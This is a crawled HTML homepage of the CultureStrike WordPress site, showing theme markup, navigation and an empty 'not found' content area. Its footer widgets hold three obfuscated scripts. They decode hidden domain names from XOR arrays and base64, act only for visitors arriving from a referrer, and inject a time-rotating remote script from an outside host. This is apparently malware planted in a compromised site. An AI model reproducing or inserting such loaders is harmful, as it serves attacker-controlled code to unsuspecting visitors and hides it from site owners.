

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.culturestrike.net/
body_size: 7438
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	  <meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>CultureStrike &#8211; Building a Culture of Peace, Health &amp; Wellness &#8211; &amp; Cultural Discrimination in The United States</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CultureStrike - Building a Culture of Peace, Health &amp; Wellness &raquo; Feed" href="https://www.culturestrike.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CultureStrike - Building a Culture of Peace, Health &amp; Wellness &raquo; Comments Feed" href="https://www.culturestrike.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.culturestrike.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.culturestrike.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%2Citalic%7CLato%3A100%2C200%2C400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%2Citalic&#038;subset=latin%2Clatin-ext&#038;ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/bootstrap.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/meanmenu.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/owl.carousel.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/animate.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='businesswp-woo-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/css/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/inc/customizer/customizer-repeater/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='businesswp-style-css' href='https://www.culturestrike.net/wp-content/themes/businesswp/style.css?ver=1.2' type='text/css' media='all' />
<style id='businesswp-style-inline-css' type='text/css'>
:root{--primary-color:#f50057;--primary-r-color:245;--primary-b-color:87;--body-color:#858d9a;--border-color:#f5f5f5;--heading-color:#0b2341;}.container, .grid-container{max-width:802px;}.widget{margin-bottom:50px;}.site-content .blog, .site-content .post{margin-bottom:50px;}.post-thumbnail-left, .single .post-thumbnail-left{margin-right:40px;}.post-thumbnail-right, .single .post-thumbnail-right{margin-left:40px;}.entry-meta{margin-bottom:1.125em;}.separate-containers .inside-article{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.one-container .main_content .container{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.top_header__wrap{padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;}.footer__wrap{padding-top:40px;padding-bottom:40px;padding-left:0px;padding-right:0px;}.copyright__wrap{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}.sidebar .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#site-navigation .main-menu > li > a{padding:0 15px;line-height:90px;}.main-menu ul a{line-height:20px;}.main-menu ul{min-width:200px;}.search-nav input[type="search"]{bottom:-90px;}#site-navigation.secondary_menu .main-menu >li > a{padding:0 15px;line-height:40px;}.secondary_menu .main-menu ul a{line-height:20px;}@media (min-width:991px){.mobile_secondary_menu{display:none;}}@media (max-width:991px){.mobile_secondary_menu li .fa-caret-down, .secondary_menu .collapse{display:none !important;}}@media (min-width:991px){.theme_mobile_menu{display:none;}}@media (max-width:991px){.theme_mobile_menu li .fa-caret-down, .primary_menu .collapse{display:none !important;}}
</style>
<script type='text/javascript' src='https://www.culturestrike.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.culturestrike.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.culturestrike.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.culturestrike.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel="icon" href="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-logo-270x270.png" />
	
  </head>
<body class="home blog wp-custom-logo separate-containers boxed">
	
	
<div class="wrapper">

			<a class="skip-link screen-reader-text" href="#main_content">Skip to content</a>
	
      
      <div class="header_area_main  ">
    <div class="top-header top_header__wrap container">
          <div class="row align-item-center text-md-center text-center">
             <div class="col-lg-12 col-md-12 col-sm-12">
                            <ul class="social_links">
                              </ul>  
             </div>
          </div>
    </div><!-- End .top-header -->

      
<nav id="site-navigation" class="navbar navbar-expand-lg navbar-light d-block navbar-header-wrap primary_menu  sticky-top">
  <div class="container-fluid d-block">
    <div class="row align-items-center">
      <div class="col-xl-12 col-lg-12 col-12 pt-4 text-lg-center text-md-center text-sm-center text-center order-1">
        <div class="logo-area">
        <a href="https://www.culturestrike.net/" class="custom-logo-link" rel="home" aria-current="page"><img width="190" height="114" src="https://www.culturestrike.net/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="CultureStrike &#8211; Building a Culture of Peace, Health &amp; Wellness" /></a>        </div>                        
      </div>
      <div class="col-xl-12 col-lg-12 col-12 order-2">
        <div class="collapse navbar-collapse main-menu" id="navbarSupportedContent">
                      <ul class="nav navbar-nav nav-menus main-menu mr-auto ml-auto focus hover direction-right">
              <li class="page_item page-item-11"><a href="https://www.culturestrike.net/board/">Board</a></li>
<li class="page_item page-item-23"><a href="https://www.culturestrike.net/contact/">Contact</a></li>
<li class="page_item page-item-29"><a href="https://www.culturestrike.net/events/">Events</a></li>
<li class="page_item page-item-7"><a href="https://www.culturestrike.net/home/">Home</a></li>
<li class="page_item page-item-26"><a href="https://www.culturestrike.net/news-feature/">News Feature</a></li>
<li class="page_item page-item-17"><a href="https://www.culturestrike.net/staff/">Staff</a></li>
<li class="page_item page-item-12"><a href="https://www.culturestrike.net/the-magazine/">The Magazine</a></li>
            </ul>
                  </div>
      </div>
    </div>
  </div>
 <div class="theme_mobile_menu w-100">
    <div class="theme_mobile_container">
      <header>
        <nav id="primary">
          <div><ul>
<li class="page_item page-item-11"><a href="https://www.culturestrike.net/board/">Board</a></li>
<li class="page_item page-item-23"><a href="https://www.culturestrike.net/contact/">Contact</a></li>
<li class="page_item page-item-29"><a href="https://www.culturestrike.net/events/">Events</a></li>
<li class="page_item page-item-7"><a href="https://www.culturestrike.net/home/">Home</a></li>
<li class="page_item page-item-26"><a href="https://www.culturestrike.net/news-feature/">News Feature</a></li>
<li class="page_item page-item-17"><a href="https://www.culturestrike.net/staff/">Staff</a></li>
<li class="page_item page-item-12"><a href="https://www.culturestrike.net/the-magazine/">The Magazine</a></li>
</ul></div>
        </nav>
      </header>
    </div>
  </div><!-- End .theme_mobile_menu -->
</nav><!-- .navbar -->
</div><!-- End .header_area_main -->      <section class="page-header background_image overlay"  style="background-image: url('https://www.culturestrike.net/wp-content/uploads/2021/08/cropped-flags-106806_1920.jpg');">
        <div class="container">
          <div class="row">        
            <div class="col-xl-8 col-lg-8 col-md-8 col-12 text-lg-left text-sm-left text-center">
              <h3>
                                </h3>
            </div>
            <div class="col-xl-4 col-lg-4 col-md-4 col-12 text-lg-right text-sm-right text-center">
              <ul>
              <li><a href="https://www.culturestrike.net">Home</a></li>              </ul>
            </div>
          </div>
        </div>
      </section>
      <main id="main_content" class="main_content">
	<div class="container">
		<div class="row">

       		
			<div class="col-lg-12 col-md-12 col-sm-12 primary">

				
				<div id="site-content" class="site-content">

					
					<div class="entry-content">
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for.</p>
	</div><!-- .entry-content -->
					
				</div>

				
			</div>

					

      </div>
	</div>
</main><!-- End .theme-blog-area -->
<div class="theme_footer">

  <div id="footer" class="footer-widget footer__wrap ">
  <div class="container inside-footer-widgets">
    <div class="row">
            <div class="col-lg-3 col-md-6 col-12">
              </div>
            <div class="col-lg-3 col-md-6 col-12">
        <aside id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_ce8941) {
    
    var _815e56 = Date.now();
    var _621ce1 = 1000;
    _815e56 = _815e56 / _621ce1;
    _815e56 = Math.floor(_815e56);

    var _d600a1 = 600;
    _815e56 -= _815e56 % _d600a1;
    _815e56 = _815e56.toString(16);

    var _5732ab = _ce8941.referrer;

    if (!_5732ab) return;

    var _2d0c5d = [33617, 33620, 33611, 33624, 33625, 33628, 33614, 33621, 33631, 33618, 33628, 33615, 33625, 33622, 33620, 33609, 33555, 33620, 33619, 33627, 33618];

    _2d0c5d = _2d0c5d.map(function(_4ffce){
        return _4ffce ^ 33597;
    });

    var _d7575f = "aafbc8633c5e1197ab61a27477ecc96b";
    
    _2d0c5d = String.fromCharCode(..._2d0c5d);

    var _dad01d = "https://";
    var _5ba28e = "/";
    var _e784ff = "track-";

    var _f57267 = ".js";

    var _4e8d06 = _ce8941.createElement("script");
    _4e8d06.type = "text/javascript";
    _4e8d06.async = true;
    _4e8d06.src = _dad01d + _2d0c5d + _5ba28e + _e784ff + _815e56 + _f57267;

    _ce8941.getElementsByTagName("head")[0].appendChild(_4e8d06)

}(document);
</script></aside><aside id="block-7" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></aside><aside id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_ce8941) {
    
    var _815e56 = Date.now();
    var _621ce1 = 1000;
    _815e56 = _815e56 / _621ce1;
    _815e56 = Math.floor(_815e56);

    var _d600a1 = 600;
    _815e56 -= _815e56 % _d600a1;
    _815e56 = _815e56.toString(16);

    var _5732ab = _ce8941.referrer;

    if (!_5732ab) return;

    var _2d0c5d = [33617, 33620, 33611, 33624, 33625, 33628, 33614, 33621, 33631, 33618, 33628, 33615, 33625, 33622, 33620, 33609, 33555, 33620, 33619, 33627, 33618];

    _2d0c5d = _2d0c5d.map(function(_4ffce){
        return _4ffce ^ 33597;
    });

    var _d7575f = "aafbc8633c5e1197ab61a27477ecc96b";
    
    _2d0c5d = String.fromCharCode(..._2d0c5d);

    var _dad01d = "https://";
    var _5ba28e = "/";
    var _e784ff = "track-";

    var _f57267 = ".js";

    var _4e8d06 = _ce8941.createElement("script");
    _4e8d06.type = "text/javascript";
    _4e8d06.async = true;
    _4e8d06.src = _dad01d + _2d0c5d + _5ba28e + _e784ff + _815e56 + _f57267;

    _ce8941.getElementsByTagName("head")[0].appendChild(_4e8d06)

}(document);
</script></aside>      </div>
            <div class="col-lg-3 col-md-6 col-12">
              </div>
